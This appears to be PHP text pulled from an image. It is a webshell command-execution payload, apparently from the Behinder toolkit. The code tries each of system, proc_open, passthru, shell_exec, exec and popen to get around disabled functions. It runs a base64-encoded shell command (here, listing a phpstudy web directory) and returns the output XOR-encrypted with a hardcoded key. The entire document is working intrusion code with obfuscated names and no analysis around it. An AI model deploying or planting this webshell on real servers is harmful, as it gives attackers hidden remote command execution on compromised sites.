 @error_reporting(0);function getSafeStr($str){ $s1 = iconv('utf-8','gbk//IGNORE',$str); $s0 =
iconv('gbk','utf-8//IGNORE',$s1); if($s0 == $str){ return $s0; }else{ return iconv('gbk','utf-8//IGNORE',$str);
}}function main($cmd,$path){ @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time', 0); $result =
array(); $PadtJn = @ini_get('disable_functions'); if (! empty($PadtJn)) { $PadtJn = preg_replace('/[, ]+/', ',',
$PadtJn); $PadtJn = explode(',', $PadtJn); $PadtJn = array_map('trim', $PadtJn); } else { $PadtJn = array(); } $c =
$cmd; if (FALSE !== strpos(strtolower(PHP_OS), 'win')) { $c = $c . " 2>&1\n"; } $JueQDBH = 'is_callable'; $Bvce =
'in_array'; if ($JueQDBH('system') and ! $Bvce('system', $PadtJn)) { ob_start(); system($c); $kWJW = ob_get_contents();
ob_end_clean(); } else if ($JueQDBH('proc_open') and ! $Bvce('proc_open', $PadtJn)) { $handle = proc_open($c, array(
array( 'pipe', 'r' ), array( 'pipe', 'w' ), array( 'pipe', 'w' ) ), $pipes); $kWJW = NULL; while (! feof($pipes[1])) {
$kWJW .= fread($pipes[1], 1024); } @proc_close($handle); } else if ($JueQDBH('passthru') and ! $Bvce('passthru',
$PadtJn)) { ob_start(); passthru($c); $kWJW = ob_get_contents(); ob_end_clean(); } else if ($JueQDBH('shell_exec') and !
$Bvce('shell_exec', $PadtJn)) { $kWJW = shell_exec($c); } else if ($JueQDBH('exec') and ! $Bvce('exec', $PadtJn)) {
$kWJW = array(); exec($c, $kWJW); $kWJW = join(chr(10), $kWJW) . chr(10); } else if ($JueQDBH('exec') and !
$Bvce('popen', $PadtJn)) { $fp = popen($c, 'r'); $kWJW = NULL; if (is_resource($fp)) { while (! feof($fp)) { $kWJW .=
fread($fp, 1024); } } @pclose($fp); } else { $kWJW = 0; $result["status"] = base64_encode("fail"); $result["msg"] =
base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available"); $key = $_SESSION['k']; echo
encrypt(json_encode($result)); return; } $result["status"] = base64_encode("success"); $result["msg"] =
base64_encode(getSafeStr($kWJW)); echo encrypt(json_encode($result));}function Encrypt($data){ $key="e45e329feb5d925b";
for($i=0;$i<strlen($data);$i++) { $data[$i]=$data[$i]^$key[$i+1&15]; } $bs="base64_" ."encode";$after=$bs($data."");
return $after;}$cmd="Y2QgL0FwcGxpY2F0aW9ucy9waHBzdHVkeS9XV1cvIDtscw=="
;$cmd=base64_decode($cmd);$path="L0FwcGxpY2F0aW9ucy9waHBzdHVkeS9XV1cv" ;$path=base64_decode($path);main($cmd,$path);